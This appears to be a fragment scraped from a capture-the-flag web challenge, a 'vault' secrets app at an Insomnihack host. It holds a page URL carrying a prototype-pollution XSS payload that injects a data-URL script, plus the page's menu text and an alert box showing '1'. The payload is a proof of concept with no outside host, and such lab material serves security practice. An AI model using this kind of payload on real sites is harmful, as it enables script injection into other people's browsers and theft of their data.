 vault.insomnihack.ch:5000/?__proto__[url][]=data:,alert(1)//&__proto__[dataType]=script#page=secrets
Home Secrets Report Register Login
Vault contents
Add new secret
Name
Value
vault.insomnihack.ch:5000
1
OK